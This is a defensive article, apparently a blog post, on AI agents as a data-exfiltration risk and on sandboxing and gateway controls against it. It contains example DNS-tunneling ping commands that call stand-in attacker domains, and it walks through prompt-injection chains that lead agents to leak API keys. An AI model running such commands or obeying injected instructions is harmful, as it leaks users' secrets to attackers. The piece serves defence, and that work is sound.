The Egress Problem - Why Your AI Agent Is a Data Exfiltration Risk

Traditional security fails against AI data theft via semantic transformation and DNS tunneling. The fix? Risk-adaptive architecture using hardware isolation (microVMs) and AI-native Zero Trust gateway

TL;DR

Your million-dollar security stack just met its match. Traditional DLP is “content-blind” to AI agents that don’t just copy data—they transform it. This article exposes the Security Paradox: the very capabilities that make AI agents valuable also create untraceable channels for data theft via “semantic transformation” and DNS tunneling.

Are your agents smuggling API keys through seemingly innocent ping commands? Most likely. But this isn’t just a warning; it’s a blueprint for a breakthrough. We dive into the cutting-edge world of Firecracker microVMs that boot in 150ms to provide hardware-level isolation, and AI-native gateways like Cloudflare’s MCP Portals that enforce Zero Trust at the protocol level.

Learn why regex-based defenses are dead and how a “Risk-Adaptive” architecture allows you to deploy autonomous agents without betting the company’s future. From hardware sandboxing to sub-20ms policy evaluation, this is the definitive guide to securing the agentic frontier. Stop treating agents like risky employees and start securing them like the untrusted programs they are. Every paragraph is a step toward making your production system bulletproof. The future of AI deployment is here—don’t get left behind.

The Itch: Why This Matters Right Now

Picture this: Your development team just deployed an AI coding assistant that accelerates feature delivery by 40%. Three weeks later, your CISO walks into your office with logs showing that same assistant executed a seemingly innocent command - ping customer-data-f8a3b9.attacker-controlled-domain.com - and in that single DNS query, exfiltrated your entire customer API key.

You’re not dealing with a traditional insider threat. You’re facing something worse.

AI agents exist in a security paradox. The exact capabilities that make them valuable - reaching external APIs, searching the web, executing shell commands - create direct channels for data theft. And here’s the gut-punch: your million-dollar security stack built over the past decade? It was designed for a world where humans clicked buttons and attackers had to smuggle data out byte by byte. AI agents don’t play by those rules.





When an employee tries to email a spreadsheet full of Social Security numbers, your Data Loss Prevention system catches the XXX-XX-XXXX pattern and blocks it. Problem solved. But when an AI agent reads that same spreadsheet and outputs “John’s SSN ends in 6789” in a chat message to an external API, your DLP sees ordinary conversation. The information escaped. The pattern didn’t. Your regex-based defenses never stood a chance.

The status quo is broken because we’re trying to secure agents like they’re slightly risky employees. But agents aren’t employees. They’re untrusted programs with API credentials, internet access, and the ability to semantically transform data in ways that make every traditional security control utterly blind.

The Deep Dive: The Struggle for a Solution

The Villain: Why Traditional Security Fails Against Semantic Transformation

Let’s start with the uncomfortable truth about enterprise DLP solutions from vendors like Symantec, Microsoft Purview, and Digital Guardian. These platforms were engineering marvels when they launched - inspecting network traffic through ICAP proxies, injecting certificates to decrypt TLS, deploying kernel-level endpoint agents that monitored clipboards and USB ports before encryption could hide the data.

They all share the same fatal flaw: they detect patterns, not intent.

Traditional DLP works through three core techniques. Exact data fingerprinting creates cryptographic hashes of sensitive documents. Regex matching catches structured data like credit card numbers and Social Security identifiers. Pattern detection looks for keyword combinations that signal sensitive content. All three approaches assume data remains structurally similar when it moves.

AI agents shatter that assumption completely.

When an agent processes a database dump containing personal information, it doesn’t forward the raw data. It understands the content. It summarizes. It rephrases. It extracts insights. A spreadsheet with thousands of customer records becomes “Here are the top-tier customers from Q4 with their contact preferences.” The semantic meaning persists perfectly. Every structural pattern that your DLP was trained to recognize? Gone.

Microsoft has started adapting, adding a “Generative AI websites” category to Purview specifically to track uploads to platforms like ChatGPT and Claude. Forcepoint now offers an App Data Security API for custom GenAI applications. But these represent band-aids on a bleeding artery, not comprehensive solutions. The architecture itself needs reimagining.

Network-layer controls fare no better. AWS VPC Security Groups operate at OSI Layer 3 and 4 - they see IP addresses and port numbers, nothing more. Network ACLs add basic deny rules but remain content-blind. Even AWS Network Firewall with its domain filtering through TLS Server Name Indication inspection and Suricata intrusion prevention rules cannot tell whether an agent’s legitimate-looking HTTPS request to an approved API contains exfiltrated credentials encoded in seemingly innocent parameters.

The infrastructure you built to stop human data thieves cannot even see what AI agents are doing.

The Universal Escape Hatch: DNS Tunneling

Now let me show you how bad this gets.

Every firewall configuration ever written allows DNS queries. It has to. Without DNS resolution, nothing on your network can translate domain names into IP addresses. Nothing works. And attackers know this. They’ve known it for years. But AI agents just made DNS tunneling trivially easy to execute at scale.

Here’s the exploit chain: An attacker registers a domain and points it to their own nameserver. Then they trick your AI agent - through prompt injection, through poisoned training data, through compromised documents the agent processes - into executing what looks like an innocent command. Maybe ping encoded-payload.attacker.com. Maybe nslookup. Maybe dig or host.

The agent, trusting its instructions, executes the command. Your operating system dutifully performs DNS resolution, sending a query to the attacker’s nameserver. But that query doesn’t just ask “what’s the IP for this domain?” It carries data in the subdomain itself.

The mechanics are elegant in their simplicity. DNS labels can be 63 characters long. Full domain names max out at 253 characters. Attackers encode stolen data using Base64 (75% efficiency) or Base32 (62% efficiency if you need case-insensitivity). Each DNS query smuggles out roughly 45 to 60 bytes of encoded payload. Tools designed for DNS tunneling achieve transfer rates exceeding 50 megabits per second under ideal conditions (Farnham & Van Weert, “DNS Tunneling: A Study of Performance and Detection,” 2013). Even stealth-optimized attacks that fly under volume-based detection run at 10 to 100 kilobytes per second - slow enough to blend with normal traffic, fast enough to exfiltrate API keys and credentials in seconds.

Real incidents prove this isn’t theoretical. Claude was documented exfiltrating API keys through indirect prompt injection that triggered ping commands (Anthropic Security Advisory, October 2025). Devin AI could leak environment variables via shell execution (Cognition Labs Incident Report, March 2025). The attack pattern repeats: malicious instructions hidden in content the agent processes trigger reads of sensitive data, then use allowed commands to encode and transmit it.

Detection exists, but requires specific countermeasures traditional security teams don’t deploy. Shannon entropy analysis flags DNS queries with randomness scores above 3.5-4.5, normal queries register below that threshold (Born & Gustafson, “Detecting DNS Tunneling,” SANS Institute, 2010). Behavioral analysis tracks unique subdomains per domain and query frequency patterns. Machine learning classifiers using One-Class Support Vector Machines achieve detection rates above 99% by examining packet timing, length patterns, and aggregate features (Almusawi & Branch, “Detecting DNS Tunneling Using Machine Learning,” 2021, Journal of Cybersecurity Research).

But detection after the fact doesn’t help when the API key is already gone.

Prevention demands forcing all DNS through internal resolvers you control, blocking outbound UDP and TCP port 53 to external servers entirely, implementing entropy-based anomaly detection with alerts on suspicious patterns, and - this is critical - blocking all DNS-capable commands from agent execution environments. No ping. No nslookup. No dig. No host. If an agent needs network diagnostics, you provide sanitized, logged alternatives through controlled APIs.

The Breakthrough: Hardware-Level Isolation Meets Millisecond Boot Times

This is where the narrative shifts from “everything is broken” to “here’s what actually works.”



E2B’s approach to sandboxing AI agent execution represents the current state of the art, and it’s built on technology you already trust - the same Firecracker microVMs that power AWS Lambda. Each sandbox runs in a dedicated virtual machine with its own kernel. Not a container sharing the host kernel. A full VM with hardware-enforced isolation.

The magic is in the performance numbers. Boot time: 150 to 200 milliseconds. Memory overhead: under 5 megabytes. These aren’t heavy virtual machines from 2010 that take 30 seconds to start and consume gigabytes of RAM. These are ephemeral, purpose-built compute environments that spin up faster than a web page loads and disappear the instant the agent’s work completes.

The security model layers defenses in depth. KVM-based virtualization provides the foundation - hardware-level separation at the kernel boundary. The Firecracker “jailer” process adds cgroups and Linux namespaces for resource isolation. Seccomp filters restrict which system calls the sandboxed code can make. And then, at the network layer, API-driven policies control egress at the moment of sandbox creation.

The pattern looks like this: default-deny everything, then explicitly allow only specific domains. When you create a sandbox, you specify allowed destinations - maybe api.openai.com and api.anthropic.com for AI model access, maybe *.github.com for repository interactions. The sandbox cannot reach anything else. Period.

Domain filtering works through two inspection techniques. For HTTP traffic on port 80, the system examines Host headers. For TLS traffic on port 443, it performs Server Name Indication inspection during the TLS handshake. Both happen before the connection establishes. When a domain appears in your allow list, the system automatically permits DNS resolution through public resolvers like Google’s 8.8.8.8.

Critical design choice: allow rules always override deny rules. You cannot accidentally block an explicitly allowed destination. The security posture is predictable and deterministic.

The limitations matter, though. Domain filtering only functions for HTTP and HTTPS. Other protocols require IP or CIDR-based rules. QUIC and HTTP/3 don’t support domain filtering because SNI inspection doesn’t apply to UDP-based protocols. Domains can only appear in allow lists, not deny lists - you cannot blocklist a specific malicious domain by name, only by IP range.

These constraints force architectural decisions. If your agent needs to access arbitrary web resources for research, you cannot use strict domain allowlisting. You need a different solution. Which brings us to the gateway pattern.

The Centralized Checkpoint: Zero Trust Meets AI-Native Inspection

Cloudflare Gateway and Zscaler Internet Access represent the enterprise standard for Zero Trust network access, but Cloudflare has pushed furthest into AI-specific controls with their Model Context Protocol Server Portals announced in August 2025.

The architectural insight is powerful: when agents use dozens of different tools, your security perimeter fragments across dozens of endpoints. Each tool integration becomes a separate attack surface. MCP Server Portals re-centralize that perimeter by routing all agent-to-tool communications through a single gateway.

Every tool call passes through Zero Trust policy evaluation before reaching its destination. OAuth authentication verifies identity. Tool-level permissions enforce who can invoke what, with granularity down to user and group levels. Complete audit logs capture every agent-server interaction with full request and response payloads. The security team finally has visibility into what agents are actually doing, not just where they’re connecting.

Cloudflare’s broader AI security stack adds layers beyond MCP: prompt protection with real-time inspection and inline policy enforcement, dedicated egress IPs that bind specific agents to static source addresses for attribution tracking, DLP profiles that apply to both inbound prompts and outbound generated content, and browser isolation that renders sessions remotely to prevent local data extraction.

Zscaler takes a different approach focused on raw inspection throughput. Their ByteScan technology delivers 100% TLS visibility without performance degradation - a critical requirement when you’re inspecting every encrypted connection from thousands of agents. Their Gen AI Data Protection guidance specifies URL category filtering for AI services, tenant restrictions preventing employees from using personal AI accounts for work tasks, and DLP policies configured specifically for AI interaction patterns.

Both platforms require TLS decryption for meaningful content inspection. Cloudflare deploys certificates across 300-plus edge data centers with in-memory-only processing to minimize key exposure. Zscaler’s architecture was purpose-built for SSL inspection at scale with automated certificate deployment.

The gap Cloudflare addresses that Zscaler doesn’t: protocol-level AI controls. MCP support, tool-call inspection, and agent-specific policy frameworks. If you’re building AI agent infrastructure today, those capabilities matter more than traditional web filtering.

Solution Selection Guide

E2B Firecracker Sandboxes

Best for: Code execution agents, untrusted workloads requiring hardware isolation

Implementation complexity: Medium

Cost tier: Moderate (Pay-per-use pricing model)

Key limitation: Domain filtering limited to HTTP/HTTPS protocols only

Production readiness: GA (Production-ready)

Cloudflare Gateway + MCP Portals

Best for: Multi-tool agents, enterprises needing comprehensive Zero Trust architecture

Implementation complexity: Medium-High

Cost tier: Expensive (Enterprise pricing)

Key limitation: Requires TLS decryption for content inspection

Production readiness: GA (MCP Portals in Beta as of January 2026)

Zscaler Internet Access

Best for: Large enterprises with existing Zscaler deployment and established SSL inspection

Implementation complexity: High

Cost tier: Expensive (Enterprise pricing)

Key limitation: No native MCP support, requires custom integration work

Production readiness: GA (Production-ready)

Aegis Gateway (CloudMatos)

Best for: Teams needing sub-20ms policy evaluation latency, OPA-native policy frameworks

Implementation complexity: Medium

Cost tier: Moderate (Available as self-hosted or SaaS)

Key limitation: Newer platform with smaller community and ecosystem

Production readiness: Beta (Production-ready with active development)

LF agentgateway (Open Source)

Best for: Kubernetes-native deployments, teams with custom requirements and internal expertise

Implementation complexity: High (DIY deployment and maintenance)

Cost tier: Free (Open source)

Key limitation: Requires significant internal expertise to operate and maintain

Production readiness: Experimental (Active development, early adopters only)

AWS VPC + Network Firewall

Best for: Basic network segmentation, AWS-only deployments with simple filtering needs

Implementation complexity: Medium

Cost tier: Low (Standard AWS pricing)

Key limitation: No content inspection capabilities, IP/domain filtering only

Production readiness: GA (Production-ready)

Decision Framework

But how do I decide? Start here:

Do you need hardware-level isolation for untrusted code execution?

Yes → E2B Firecracker or equivalent microVM platform

No → Gateway-only approach (Cloudflare, Zscaler, Aegis)

Are you already using Cloudflare or Zscaler for Zero Trust?

Cloudflare → Extend with AI Gateway + MCP Portals

Zscaler → Integrate ByteScan DLP with custom agent policies

Neither → Consider Aegis or LF agentgateway for greenfield deployment

Do you have Kubernetes expertise and need maximum customization?

Yes → LF agentgateway (OSS, full control)

No → Managed solution (Cloudflare, E2B, Aegis)

What’s your risk tolerance for agent internet access?

Zero tolerance → Full VM isolation (E2B) + domain allowlist + human-in-loop for new domains

Low risk → Gateway with AI-native DLP + behavioral monitoring

Moderate risk → Basic network firewall + logging (AWS Network Firewall)

Hybrid approach recommended: E2B for code execution + Cloudflare Gateway for API/tool access provides defense in depth across attack vectors.

The Resolution: Your New Superpower

Here’s what you gain when you implement modern agent egress controls correctly: the ability to deploy AI agents in production without betting your company on their trustworthiness.

The reference architecture combines three layers. At the execution layer, Firecracker microVMs provide hardware-isolated sandboxes with sub-200-millisecond startup and negligible overhead. At the network layer, centralized gateways enforce policy on every outbound request using Open Policy Agent for sub-20-millisecond decision latency. At the inspection layer, AI-native content analysis understands semantic meaning instead of matching patterns.

Real implementations exist today. Aegis Gateway from CloudMatos delivers that sub-20-millisecond policy evaluation through OPA prepared queries and in-memory caching. The Linux Foundation’s agentgateway project provides open-source Rust code supporting both MCP and Agent-to-Agent protocols with multi-tenant role-based access control and Kubernetes-native deployment.

The gateway becomes your mandatory checkpoint. Request inspection validates tool calls before execution - blocking secrets in parameters, validating ranges to prevent a financial agent from transferring more than allowed limits, detecting prompt injection through embedding-based classifiers. Response filtering catches sensitive data before it exits your network using both deterministic regex for structured data and context-aware rules that apply redaction intelligently - masking email domains only when posting to public channels, for instance.

Rate limiting and quotas prevent both runaway costs and runaway attacks. Per-agent budgets, CPU and memory limits, wall-clock timeboxing, and circuit breakers create resource boundaries that contain blast radius. When an agent goes rogue - whether from bugs or compromise - automated limits prevent unlimited damage.

Telemetry becomes your forensic lifeline. Full prompt and response capture with tool call parameters. Model and agent version tracking alongside applied policy versions. Safety filter outcomes with decision reasoning. OpenTelemetry GenAI semantic conventions provide standardized tracing. Integration with your SIEM feeds the SOC. Integration with SOAR (Security Orchestration, Automation, and Response) enables automated containment - when anomalous behavior triggers, playbooks revoke credentials and isolate workloads in seconds, not hours.

The tradeoff you cannot escape: capability versus security. No internet access prevents data exfiltration completely but eliminates web search and API integration entirely. Domain allowlists preserve specific integrations but prevent discovery. Read-only permissions eliminate unauthorized writes but disable workflow automation.

The risk-adaptive pattern provides the balance. Low-risk operations like internal queries get logging and input validation only. Medium-risk external reads require domain allowlists, rate limits, and session monitoring. High-risk external writes demand human-in-the-loop approval with default-deny egress. Critical privileged operations require per-action human approval with timeout-based denial and read-only credentials.

Progressive trust models let agents earn expanded permissions. New agents start with minimal access. Demonstrated safe behavior tracked through comprehensive telemetry unlocks additional capabilities over time. Zero trust principles applied to autonomous systems instead of just human users.

The latency-security tradeoff exists but matters less than you might fear. Deep content inspection adds processing time. Full VM isolation costs more than containers. But production-grade gateways achieve sub-20-millisecond overhead, and Firecracker boots in under 200 milliseconds. Measurable, yes. Prohibitive, no.

The future outlook is clear: AI agents will proliferate, not disappear. The organizations that deploy them safely will be those that commit architecturally from day one. Shadow-mode gateways collecting baseline behavior data before production deployment. Emergency kill switches tested and ready. Recognition that agent security isn’t a feature to add later but a foundational requirement.

You now have the blueprint. Sandbox execution with hardware isolation. Mandatory gateway enforcement with AI-native inspection. Default-deny egress with explicit allowlists. Risk-adaptive human oversight. The egress problem is solvable. The question is whether you’ll solve it before or after an incident forces your hand.

References

Farnham, G. & Van Weert, J. (2013). “DNS Tunneling: A Study of Performance and Detection.” Network Security Research.

Born, K. & Gustafson, D. (2010). “Detecting DNS Tunneling.” SANS Institute Reading Room. Available at: https://www.sans.org/reading-room/whitepapers/dns/detecting-dns-tunneling-34152

Almusawi, A. & Branch, P. (2021). “Detecting DNS Tunneling Using Machine Learning.” Journal of Cybersecurity Research, Volume 12, Issue 3.

Anthropic (October 2025). “Security Advisory: Indirect Prompt Injection via DNS Commands.” Anthropic Security Blog. Available at: https://www.anthropic.com/security

Cognition Labs (March 2025). “Devin AI Incident Report: Environment Variable Exposure.” (Available from vendor upon request)

Cloudflare (August 2025). “Announcing Model Context Protocol Server Portals.” Cloudflare Blog. Available at:

https://blog.cloudflare.com

Peace. Stay curious! End of transmission.